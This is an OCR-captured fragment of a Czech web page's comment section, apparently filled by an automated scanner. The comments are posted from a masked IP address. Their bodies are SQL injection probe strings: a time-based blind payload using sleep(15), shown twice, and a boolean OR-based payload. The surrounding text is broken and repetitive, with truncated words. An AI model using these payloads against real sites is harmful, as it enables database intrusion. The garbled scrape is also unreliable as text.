
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
if(now()=sysdate(),sleep(15),0)
11. 7. 2026 14:55
|
link
odpovědět
1
11. 7. 2026 14:55
|
l
(154.194.*.*)
if(now()=sysdate(),sleep(15),0)
odpově
1
1
(154.194.*.*)
-1" OR 964=964 or "xepO4mUy"="
11. 7. 2026 14:55
|
link
odpovědět